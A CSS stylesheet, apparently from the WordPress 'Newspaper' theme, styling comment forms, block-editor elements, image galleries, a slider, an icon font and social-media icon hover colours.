@media (max-width: 767px) {
.comment-respond {
margin-left: 0 !important;
}
}
.comment-reply-link {
font-size: 11px;
color: #747474;
}
.comment-reply-link:hover {
color: #4db2ec;
}
.single .comments {
margin-bottom: 48px;
padding-top: 10px;
margin-top: -10px;
} #reply-title {
font-size: 16px;
font-weight: 700;
margin-bottom: 7px;
margin-top: 10px;
}
.logged-in-as {
margin-top: 0;
margin-bottom: 10px;
font-size: 13px;
}
.logged-in-as a {
color: #111111;
font-weight: 600; }
.logged-in-as a:hover {
color: #4db2ec;
}
@media (max-width: 767px) {
.logged-in-as a:last-child {
display: block;
float: right;
}
}
#cancel-comment-reply-link {
font-size: 12px;
font-weight: 400;
color: #111111;
margin-left: 10px;
}
#cancel-comment-reply-link:hover {
color: #4db2ec;
}
.comment .comment-form-input-wrap {
margin-top: 0;
margin-bottom: 21px;
}
.comment-subscription-form {
margin-bottom: 3px;
font-size: 13px;
}
.comment-subscription-form .subscribe-label {
margin-left: 3px;
position: relative;
top: -1px;
}
.td-login-comment { }
@media (max-width: 767px) {
.td-login-comment {
background-color: #222;
width: 100%;
margin-top: 20px;
text-align: center;
text-transform: uppercase;
font-size: 14px;
font-weight: bold;
}
.td-login-comment a {
color: #fff;
padding: 14px 0 15px;
line-height: 19px;
display: block;
}
}
.comments .comment-form .submit { }
@media (max-width: 767px) {
.comments .comment-form .submit {
width: 100%;
font-size: 15px;
font-weight: bold;
padding: 15px 0;
text-transform: uppercase;
}
}
.comments {
clear: both;
}
.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
display: none;
}
.comment-form textarea {
display: block;
}
.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
margin-bottom: -11px;
color: #ff7a7a;
font-size: 11px;
font-style: italic;
line-height: 15px;
}
.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
margin-top: 0;
margin-bottom: 21px;
}
.comment-pagination { }
@media (max-width: 767px) {
.comment-pagination {
margin-bottom: 25px;
margin-left: -3%;
margin-right: -3%;
text-align: center;
}
.comment-pagination a {
background-color: #222;
color: #fff;
padding: 14px 0;
display: inline-block;
width: 45%;
text-align: center;
line-height: 1;
margin: 0 2%;
font-size: 13px;
}
}
.comment-list li:last-child { }
@media (max-width: 767px) {
.comment-list li:last-child {
border: none;
}
}
.comment-form-cookies-consent label {
margin-left: 8px;
}
.comment-form-cookies-consent * {
vertical-align: middle;
} .wp-block-image figcaption {
font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
text-align: left;
margin: 6px 0 26px 0;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}
.wp-block-image.alignfull figcaption {
margin-right: 20px;
margin-left: 20px;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
font-size: 11px;
line-height: 17px;
}
.wp-block-gallery.alignnone {
display: flex;
}
.wp-block-categories {
padding: 0 10px;
}
.wp-block-categories,
.wp-block-categories ul {
list-style-type: none;
}
.wp-block-categories ul {
margin: 5px 0 0;
padding-left: 26px;
}
.wp-block-categories li {
margin-left: 0;
margin-bottom: 5px;
}
.wp-block-categories li:last-child {
margin-bottom: 0;
}
.wp-block-categories a {
color: #000;
}
.wp-block-categories a:hover {
text-decoration: none;
color: #4db2ec;
}
.wp-block-categories .td-widget-no {
float: right;
}
.wp-block-categories .td-widget-no:before {
content: '(';
}
.wp-block-categories .td-widget-no:after {
content: ')';
}
.wp-block-categories select {
height: 30px;
margin-bottom: 10px;
margin-top: 13px;
padding: 0 5px;
}
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
font-size: 36px;
line-height: 1.2;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
font-size: 13px;
}
.wp-block-quote cite {
color: #6c7781;
font-size: 13px;
margin-top: 1em;
position: relative;
font-style: normal;
}
.wp-block-archives {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}
.wp-block-archives li {
line-height: 30px;
list-style: none;
padding: 0;
margin-left: 0 !important;
}
.wp-block-archives li a {
color: #222222;
}
.wp-block-archives li a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
margin-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
display: flex;
margin: 10px 0 !important;
line-height: 21px;
padding-bottom: 13px;
font-size: 12px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
display: block;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 16px;
color: #b5b5b5;
font-style: italic;
margin-bottom: 5px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment p {
margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a {
color: #222222;
font-style: italic;
font-size: 11px;
font-weight: bold;
}
.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-latest-posts:not(.is-grid) li {
list-style: none;
margin-bottom: 8px !important;
margin-left: 0;
padding-bottom: 7px;
border-bottom: 1px dashed #f1f1f1;
font-family: 'Roboto', sans-serif;
}
.wp-block-latest-posts:not(.is-grid) li:last-child {
border-bottom: none;
}
.wp-block-latest-posts:not(.is-grid) li a {
display: inline-block;
color: #222222;
line-height: 21px;
}
.wp-block-latest-posts:not(.is-grid) li a:hover {
color: #4db2ec;
text-decoration: none !important;
}
.wp-block-latest-posts:not(.is-grid) .wp-block-latest-posts__post-date {
display: block;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 16px;
color: #b5b5b5;
font-style: italic;
margin-bottom: 5px;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link {
transition: background-color 0.1s ease;
-webkit-transition: background-color 0.1s ease;
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-weight: 600;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
background-color: #444 !important;
text-decoration: none !important;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link {
border-width: 2px;
border-style: solid;
transition: all 0.1s ease;
-webkit-transition: all 0.1s ease;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
background-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
background-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
color: #4db2ec;
border-color: #4db2ec;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
background-color: #444;
color: #fff;
text-decoration: none !important;
}
.td-pb-span12 .alignwide {
position: relative;
left: 50%;
transform: translateX(-50%);
width: 1400px;
max-width: 100vw;
}
.td-pb-span12 .alignwide img,
.td-pb-span12 .alignwide video,
.td-pb-span12 .alignwide.wp-block-embed iframe {
padding: 0 calc((100% - 100vw) / 2);
}
.td-pb-span12 .alignwide.wp-block-video video {
width: 100%;
}
.td-pb-span12 .alignwide.wp-block-embed iframe {
width: 100%;
}
.td-pb-span12 .alignfull {
position: relative;
left: 50%;
transform: translateX(-50%);
width: 100vw !important;
max-width: none !important;
margin-left: 0;
margin-right: 0;
}
.td-pb-span12 .alignfull.wp-block-cover.has-parallax {
left: auto;
transform: none;
margin-left: calc((-100vw + 100%) / 2);
}
.td-pb-span12 .alignfull.wp-block-columns {
padding-left: 8px;
padding-right: 8px;
}
.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv .wp-block-embed__wrapper {
padding-bottom: 56.25%;
}
.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
padding-left: 8px;
padding-right: 8px;
}
.td-pb-span12 .alignfull.wp-block-embed iframe {
width: 100%;
}
.tdc-column:not(.td-pb-span12) .alignwide {
width: 100% !important;
margin-left: 0 !important;
}
.tdc-column:not(.td-pb-span12) .alignfull.wp-block-pullquote blockquote {
margin-left: 0;
margin-right: 0;
}
.wp-block-media-text {
margin-bottom: 26px;
} .gallery-item {
display: inline-block;
text-align: center;
vertical-align: top;
margin-bottom: 20px;
width: 100%;
padding: 0 2%;
}
.gallery-item .gallery-caption {
text-align: center;
margin: 0;
}
.gallery-item .gallery-icon img {
display: inline-block;
}
.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
margin: 0 -2% 20px;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
} .gallery-columns-1 .gallery-item {
margin-bottom: 30px;
position: relative;
}
.gallery-columns-1 .gallery-item img {
display: block;
}
.gallery-columns-1 .gallery-caption {
position: absolute;
bottom: 0;
width: 100%;
background-color: #0e0e0e;
color: white;
font-size: 12px;
font-style: normal;
padding: 8px 14px 10px 14px;
} .post_td_gallery {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
color: #fff;
margin-bottom: 24px;
background-color: #222;
overflow: hidden;
clear: both;
}
.td-gallery-slide-top {
position: relative;
min-height: 44px;
background-color: #111;
}
.td-gallery-title {
font-style: italic;
font-size: 14px;
line-height: 21px;
font-weight: 600;
padding: 16px 20px;
width: 80%; }
@media (max-width: 767px) {
.td-gallery-title {
width: 65%;
font-size: 13px;
line-height: 17px;
padding: 16px;
}
} .td-gallery-controls-wrapper {
height: 28px;
margin: auto !important;
position: absolute;
right: 0;
top: 0;
bottom: 0;
}
.td-gallery-slide-count {
display: inline-block;
margin-right: 7px;
font-style: italic;
font-size: 12px;
font-weight: 600;
vertical-align: middle; }
@media (max-width: 767px) {
.td-gallery-slide-count {
margin-right: 0;
}
}
.td-gallery-slide-prev-next-but {
display: inline-block;
margin-right: 12px;
vertical-align: middle; }
@media (max-width: 767px) {
.td-gallery-slide-prev-next-but {
margin-right: 8px;
}
}
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
font-size: 16px;
padding: 0 4px; -webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
@media (max-width: 767px) {
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
padding: 0 6px;
}
}
.td-gallery-slide-prev-next-but .td-icon-left:before {
content: '\e80c';
}
.td-gallery-slide-prev-next-but .td-icon-right:before {
content: '\e80d';
}
.td-gallery-slide-copywrite {
float: right;
padding: 4px 6px;
text-align: left;
font-style: italic;
line-height: 1;
font-size: 11px;
display: inline-block;
background-color: rgba(0, 0, 0, 0.8);
}
.td-button {
margin: 0 4.2px 0 4.3px;
background-size: cover !important;
}
.td-doubleSlider-1 {
overflow: hidden;
width: auto;
height: 580px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-doubleSlider-1 {
height: 420px;
}
}
@media (max-width: 767px) {
.td-doubleSlider-1 {
height: 260px;
}
}
.td-doubleSlider-1 .td-slide-galery-figure {
height: 580px;
text-align: center;
position: relative;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-doubleSlider-1 .td-slide-galery-figure {
width: 980px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-doubleSlider-1 .td-slide-galery-figure {
width: 740px;
height: 420px;
}
}
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-galery-figure {
width: 100%;
height: 260px;
}
}
.td-doubleSlider-1 .td-slide-item img {
max-width: none;
max-height: 100%; }
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-item img {
max-width: 100%;
}
}
.td-doubleSlider-1 .td-slide-item { }
@media (max-width: 767px) {
.td-doubleSlider-1 .td-slide-item {
width: 100%;
}
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
overflow: auto;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
position: absolute;
bottom: 0;
left: 0;
text-align: left; }
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #fff;
line-height: 18px;
width: 100%;
float: left;
padding: 5px 10px;
background-color: rgba(0, 0, 0, 0.6);
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
width: 100%;
}
.td-slide-on-2-columns .td-gallery-title {
width: 73%; }
@media (max-width: 767px) {
.td-slide-on-2-columns .td-gallery-title {
width: 65%;
}
}
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 420px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 320px;
}
}
@media (max-width: 767px) {
.td-slide-on-2-columns .td-doubleSlider-1 {
height: 260px;
}
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
height: 420px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 640px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 484px;
height: 320px;
}
}
@media (max-width: 767px) {
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
width: 100%;
height: 260px;
}
}
.td-slide-on-2-columns .td-button {
margin: 0 5px;
}
.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
height: 200px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure {
height: 140px;
}
}
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
height: 300px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure {
height: 200px;
}
}
.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
height: 360px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure {
height: 260px;
}
}
.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
height: 420px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
height: 320px;
}
}
.td-pb-span3 .td-slide-on-2-columns,
.td-pb-span4 .td-slide-on-2-columns,
.td-pb-span5 .td-slide-on-2-columns,
.td-pb-span6 .td-slide-on-2-columns,
.td-pb-span7 .td-slide-on-2-columns,
.td-pb-span8 .td-slide-on-2-columns,
.td-pb-span9 .td-slide-on-2-columns { }
@media (max-width: 767px) {
.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,
.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure {
height: 260px;
}
}
.td-doubleSlider-2 {
padding: 20px 0 10px 0;
height: 80px !important;
width: 100%;
background-color: #111;
visibility: hidden;  }
@media (max-width: 767px) {
.td-doubleSlider-2 {
display: none;
}
}
.td-doubleSlider-2 .td-slider {
width: 100%;
height: 100%;
overflow-wrap: normal;
}
.td-doubleSlider-2 .td-button {
top: -10px;
display: inline-block;
width: 80px !important;
height: 60px;
background-size: cover !important;
background-position: center !important; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-doubleSlider-2 .td-button {
top: -9px !important;
width: 56px !important;
height: 58px;
}
}
.td-doubleSlider-2 .td-button:hover {
cursor: pointer;
}
.td-doubleSlider-2 .td-button .td-border {
height: 60px;
width: 80px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-doubleSlider-2 .td-button .td-border {
height: 58px;
width: 56px;
}
}
.td-doubleSlider-2.td_center_slide2 {
text-align: center;
padding: 25px 0 10px 0;
}
.td-doubleSlider-2.td_center_slide2 .td-slider {
display: inline-block;
}
.td-doubleSlider-2.td_center_slide2 .td-button {
position: relative;
top: -15px;
margin: 0 2px 0 3px;
}
.td-js-loaded .td-doubleSlider-2 {
visibility: visible;
}
.td-slide-galery-figure {
width: 100% !important;
}
@font-face {
font-family: 'newspaper';
src: url(//globalinfo.pl/wp-content/themes/Newspaper/images/icons/newspaper.eot?20);
src: url(//globalinfo.pl/wp-content/themes/Newspaper/images/icons/newspaper.eot?20#iefix) format('embedded-opentype'), url(//globalinfo.pl/wp-content/themes/Newspaper/images/icons/newspaper.woff?20) format('woff'), url(//globalinfo.pl/wp-content/themes/Newspaper/images/icons/newspaper.ttf?20) format('truetype'), url(//globalinfo.pl/wp-content/themes/Newspaper/images/icons/newspaper.svg?20#newspaper) format('svg');
font-weight: normal;
font-style: normal;
font-display: swap;
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
font-family: 'newspaper';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
text-align: center; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
[class*="td-icon-"] {
line-height: 1;
text-align: center;
display: inline-block;
}
.td-icon-logout:before {
content: '\e800';
}
.td-icon-down:before {
content: '\e801';
}
.td-icon-left:before {
content: '\e802';
}
.td-icon-right:before {
content: '\e803';
}
.td-icon-up:before {
content: '\e804';
}
.td-icon-views:before {
content: '\e805';
}
.td-icon-menu-down:before {
content: '\e806';
}
.td-icon-left-arrow:before {
content: '\e807';
}
.td-icon-right-arrow:before {
content: '\e808';
}
.td-icon-menu-up:before {
content: '\e809';
}
.td-icon-search:before {
content: '\e80a';
}
.td-icon-user:before {
content: '\e80b';
}
.td-icon-menu-left:before {
content: '\e80c';
}
.td-icon-menu-right:before {
content: '\e80d';
}
.td-icon-star:before {
content: '\e80f';
}
.td-icon-mail:before {
content: '\e810';
}
.td-icon-behance:before {
content: '\e811';
}
.td-icon-blogger:before {
content: '\e812';
}
.td-icon-delicious:before {
content: '\e813';
}
.td-icon-deviantart:before {
content: '\e814';
}
.td-icon-digg:before {
content: '\e815';
}
.td-icon-dribbble:before {
content: '\e816';
}
.td-icon-evernote:before {
content: '\e817';
}
.td-icon-facebook:before {
content: '\e818';
}
.td-icon-flickr:before {
content: '\e819';
}
.td-icon-forrst:before {
content: '\e81a';
}
.td-icon-googleplus:before {
content: '\e81b';
}
.td-icon-instagram:before {
content: '\e81d';
}
.td-icon-lastfm:before {
content: '\e81e';
}
.td-icon-linkedin:before {
content: '\e81f';
}
.td-icon-mail-1:before {
content: '\e820';
}
.td-icon-myspace:before {
content: '\e821';
}
.td-icon-path:before {
content: '\e822';
}
.td-icon-paypal:before {
content: '\e823';
}
.td-icon-pinterest:before {
content: '\e825';
}
.td-icon-reddit:before {
content: '\e827';
}
.td-icon-rss:before {
content: '\e828';
}
.td-icon-share:before {
content: '\e829';
}
.td-icon-skype:before {
content: '\e82a';
}
.td-icon-soundcloud:before {
content: '\e82b';
}
.td-icon-spotify:before {
content: '\e82c';
}
.td-icon-stackoverflow:before {
content: '\e82d';
}
.td-icon-steam:before {
content: '\e82e';
}
.td-icon-stumbleupon:before {
content: '\e82f';
}
.td-icon-tumblr:before {
content: '\e830';
}
.td-icon-twitter:before {
content: '\e831';
}
.td-icon-vimeo:before {
content: '\e832';
}
.td-icon-windows:before {
content: '\e833';
}
.td-icon-wordpress:before {
content: '\e834';
}
.td-icon-yahoo:before {
content: '\e835';
}
.td-icon-youtube:before {
content: '\e836';
}
.td-icon-vk:before {
content: '\e837';
}
.td-icon-grooveshark:before {
content: '\e838';
}
.td-icon-star-empty:before {
content: '\e839';
}
.td-icon-star-half:before {
content: '\e83a';
}
.td-icon-close:before {
content: '\e83c';
}
.td-icon-read-down:before {
content: '\e83d';
}
.td-icon-comments:before {
content: "\e83b";
}
.td-icon-mobile:before {
content: '\e83e';
}
.td-icon-whatsapp:before {
content: '\f232';
}
.td-icon-commenting:before {
content: '\f27a';
}
.td-icon-close-mobile:before {
content: '\e900';
}
.td-icon-modal-back:before {
content: '\e901';
}
.td-icon-modal-close:before {
content: '\e902';
}
.td-icon-category:before {
content: '\e903';
}
.td-icon-block-header:before {
content: '\e904';
}
.td-icon-home:before {
content: '\e905';
}
.td-icon-print:before {
content: '\f02f';
}
.td-icon-telegram:before {
content: '\f2c6';
}
.td-icon-line:before {
content: '\e906';
}
.td-icon-viber:before {
content: '\e907';
}
.td-icon-plus:before {
content: '\ea0a';
}
.td-icon-minus:before {
content: '\ea0b';
}
.td-icon-dailymotion:before {
content: '\e908';
}
.td-icon-twitch:before {
content: '\e909';
}
.td-icon-xing:before {
content: '\e90a';
}
.td-icon-ebay:before {
content: '\e90b';
}
.td-icon-acolade:before {
content: "\e90c";
}
.td-icon-backslash:before {
content: "\e90d";
}
.td-icon-bracket-square:before {
content: "\e90e";
}
.td-icon-circle:before {
content: "\e90f";
}
.td-icon-circle-full:before {
content: "\e910";
}
.td-icon-circle-line:before {
content: "\e911";
}
.td-icon-circless:before {
content: "\e912";
}
.td-icon-comma-round:before {
content: "\e913";
}
.td-icon-comma-square:before {
content: "\e914";
}
.td-icon-hash:before {
content: "\e915";
}
.td-icon-linee:before {
content: "\e916";
}
.td-icon-pluss:before {
content: "\e917";
}
.td-icon-point-comma-round:before {
content: "\e918";
}
.td-icon-point-comma-square:before {
content: "\e919";
}
.td-icon-point-round:before {
content: "\e91a";
}
.td-icon-point-square:before {
content: "\e91b";
}
.td-icon-quote-round:before {
content: "\e91c";
}
.td-icon-quote-square:before {
content: "\e91d";
}
.td-icon-romb-full:before {
content: "\e91e";
}
.td-icon-romb-line:before {
content: "\e91f";
}
.td-icon-romb-round-full:before {
content: "\e920";
}
.td-icon-romb-round-line:before {
content: "\e921";
}
.td-icon-rombs:before {
content: "\e922";
}
.td-icon-slashh:before {
content: "\e923";
}
.td-icon-star-full:before {
content: "\e924";
}
.td-icon-star-line:before {
content: "\e925";
}
.td-icon-translingual:before {
content: "\e926";
}
.td-icon-upp:before {
content: "\e927";
}
.td-icon-vertical-line:before {
content: "\e928";
}
.td-icon-naver:before {
content: "\e9d3";
}
.td-icon-video-thumb-play:before {
content: "\e9d4";
}
.td-icon-audio-thumb-play:before {
content: "\e9d5";
}
.td-icon-cart:before {
content: "\f07a";
}
.td-icon-tiktok:before {
content: "\e9d6";
}
.td-icon-yandex:before {
content: "\e9d7";
}
.td-icon-flipboard:before {
content: "\e9d9";
}
.td-icon-insta-carousel:before {
content: "\e9da";
}
.td-icon-check:before {
content: "\e9db";
}
.td-icon-cart-empty:before {
content: "\e9dc";
}
.td-icon-profile:before {
content: "\e9dd";
}
.td-icon-log-out:before {
content: "\e9de";
}
.td-icon-discord:before {
content: "\e9df";
}
.td-icon-audio-pause:before {
content: "\e9ce";
}
.td-icon-audio-play:before {
content: "\e9cf";
}
.td-icon-audio-speaker:before {
content: "\e9d0";
}
.td-icon-audio-speaker-mute:before {
content: "\e9d1";
}
.td-icon-audio-refresh:before {
content: "\e9d2";
}
.td-icon-medium:before {
content: "\e929";
}
.td-icon-github:before {
content: "\e92a";
}
.td-icon-patreon:before {
content: "\e92b";
}
.td-icon-rumble:before {
content: "\e92c";
}
.td-icon-clouthub:before {
content: "\e92d";
}
.td-icon-gab:before {
content: "\e92e";
}
.td-icon-parler:before {
content: "\e92f";
}
.td-icon-gettr:before {
content: "\e930";
}
.td-icon-copy_url:before {
content: "\e931";
}
.td-social-icon-wrap:hover .td-icon-font {
-webkit-transition: color 0.3s;
transition: color 0.3s;
color: #fff;
}
.td-social-icon-wrap:hover i.td-icon-behance {
color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-blogger {
color: #ffa900;
}
.td-social-icon-wrap:hover i.td-icon-delicious {
color: #3399ff;
}
.td-social-icon-wrap:hover i.td-icon-deviantart {
color: #4e6252;
}
.td-social-icon-wrap:hover i.td-icon-digg {
color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-dribbble {
color: #ea4c89;
}
.td-social-icon-wrap:hover i.td-icon-evernote {
color: #07c257;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
color: #3B5998;
}
.td-social-icon-wrap:hover i.td-icon-flickr {
color: #ff0084;
}
.td-social-icon-wrap:hover i.td-icon-forrst {
color: #3b7140;
}
.td-social-icon-wrap:hover i.td-icon-googleplus {
color: #dd4b39;
}
.td-social-icon-wrap:hover i.td-icon-grooveshark {
color: #f77f00;
}
.td-social-icon-wrap:hover i.td-icon-instagram {
color: #3f729b;
}
.td-social-icon-wrap:hover i.td-icon-lastfm {
color: #ce2127;
}
.td-social-icon-wrap:hover i.td-icon-linkedin {
color: #007bb6;
}
.td-social-icon-wrap:hover i.td-icon-mail {
color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-myspace {
color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-path {
color: #e62f17;
}
.td-social-icon-wrap:hover i.td-icon-paypal {
color: #009cde;
}
.td-social-icon-wrap:hover i.td-icon-pinterest {
color: #cb2027;
}
.td-social-icon-wrap:hover i.td-icon-reddit {
color: #ff4100;
}
.td-social-icon-wrap:hover i.td-icon-rss {
color: #f36f24;
}
.td-social-icon-wrap:hover i.td-icon-share {
color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-skype {
color: #01aef2;
}
.td-social-icon-wrap:hover i.td-icon-soundcloud {
color: #ff5500;
}
.td-social-icon-wrap:hover i.td-icon-spotify {
color: #81b900;
}
.td-social-icon-wrap:hover i.td-icon-stackoverflow {
color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-steam {
color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-stumbleupon {
color: #eb4923;
}
.td-social-icon-wrap:hover i.td-icon-tumblr {
color: #32506d;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
color: #00aced;
}
.td-social-icon-wrap:hover i.td-icon-vimeo {
color: #5289cc;
}
.td-social-icon-wrap:hover i.td-icon-vk {
color: #45668e;
}
.td-social-icon-wrap:hover i.td-icon-windows {
color: #319de5;
}
.td-social-icon-wrap:hover i.td-icon-wordpress {
color: #222222;
}
.td-social-icon-wrap:hover i.td-icon-yahoo {
color: #720e9e;
}
.td-social-icon-wrap:hover i.td-icon-youtube {
color: #bb0000;
}
.td-social-icon-wrap:hover i.td-icon-dailymotion {
color: #41bafc;
}
.td-social-icon-wrap:hover i.td-icon-twitch {
color: #4a377d;
}
.td-social-icon-wrap:hover i.td-icon-xing {
color: #1e6567;
}
.td-social-icon-wrap:hover i.td-icon-ebay {
color: #db2e32;
}
.td-social-icon-wrap:hover i.td-icon-telegram {
color: #3b9de1;
}
.td-social-icon-wrap:hover i.td-icon-naver {
color: #3ec729;
}
